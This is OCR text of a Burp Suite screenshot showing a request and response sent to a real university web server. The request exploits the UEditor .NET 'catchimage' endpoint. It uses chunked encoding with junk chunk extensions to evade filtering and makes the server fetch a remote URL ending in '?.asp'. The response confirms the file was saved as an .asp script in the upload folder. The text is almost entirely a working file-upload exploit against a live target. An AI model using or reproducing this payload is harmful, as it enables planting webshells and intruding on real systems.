 Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://soadg.cufe.edu.cn ?
请求
原始 参数 头 十六进制
POST /js/ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host: soadg.cufe.edu.cn
User-Agent:   Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: null
Connection: close
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
1A;9ikgZ
source%5B%5D=https://b.bds
C;Ztxxskcj
tatic.com/se
2D;4fWNHYk6j1Vm6r
archbox/icms/searchbox/img/cheng_boy.png?.asp
0
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1;mode=block
X-Content-Type-Options: nosniff
Date: Fri, 24 May 2024 10:05:01 GMT
Connection: close
Content-Length: 190
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"https://b.bdstatic.com/sea
rchbox/icms/searchbox/img/cheng_boy.png?.asp","url":"upload/image/20240524/63
85217070143847656057562.asp"}]}
? < + > 输入搜索字词 没有匹配
完成 501 bytes | 1,597 millis